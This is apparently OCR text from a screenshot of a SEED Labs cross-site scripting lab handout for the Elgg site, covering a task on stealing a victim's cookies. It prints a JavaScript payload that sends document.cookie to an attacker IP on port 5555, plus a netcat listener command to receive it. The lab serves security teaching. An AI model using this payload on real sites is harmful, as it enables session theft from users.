 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Web_XSS_Elgg_new.pdf - Mozilla Firefox
En 3:41 PM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg_new.pdf
XSS Lab Site
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_XSS_Elgg_new.pdf
Search
Most Visited SEED Labs Sites for Labs
4 of 12
Automatic Zoom
SEED Labs – Cross-Site Scripting Attack Lab 4
3.4 Task 3: Stealing Cookies from the Victim's Machine
In the previous task, the malicious JavaScript code written by the attacker can print out the user's cookies,
but only the user can see the cookies, not the attacker. In this task, the attacker wants the JavaScript code to
send the cookies to himself/herself. To achieve this, the malicious JavaScript code needs to send an HTTP
request to the attacker, with the cookies appended to the request.
We can do this by having the malicious JavaScript insert an <img> tag with its src attribute set to the
attacker's machine. When the JavaScript inserts the img tag, the browser tries to load the image from the
URL in the src field; this results in an HTTP GET request sent to the attacker's machine. The JavaScript
given below sends the cookies to the port 5555 of the attacker's machine (with IP address 10.1.2.5),
where the attacker has a TCP server listening to the same port.
<script>document.write('<img src=http://10.1.2.5:5555?c='
+ escape(document.cookie) + ' >');
</script>
A commonly used program by attackers is netcat (or nc), which, if running with the "-l" option,
becomes a TCP server that listens for a connection on the specified port. This server program basically
prints out whatever is sent by the client and sends to the client whatever is typed by the user running the
server. Type the command below to listen on port 5555:
$ nc -l 5555 -v
The "-l" option is used to specify that nc should listen for an incoming connection rather than initiate a
connection to a remote host. The "-v" option is used to have nc give more verbose output.
The task can also be done with only one VM instead of two. For one VM, you should replace the
attacker's IP address in the above script with 127.0.0.1. Start a new terminal and then type the nc
command above.
Right Ctrl